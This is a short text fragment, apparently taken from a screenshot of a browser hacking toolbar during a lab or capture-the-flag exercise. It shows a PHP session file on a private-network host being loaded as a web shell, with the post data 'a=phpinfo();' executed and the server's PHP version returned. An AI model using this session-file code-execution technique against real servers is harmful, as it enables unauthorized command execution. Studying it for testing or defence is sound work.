 192.168.202.137:3081/runtime/session/sess_aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.202.137:3081/runtime/session/sess_aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
a:2:{s:3:"UID";i:3;s:6:"Record";s:24:",
PHP Version 7.2.24-0ubuntu0.18.04.13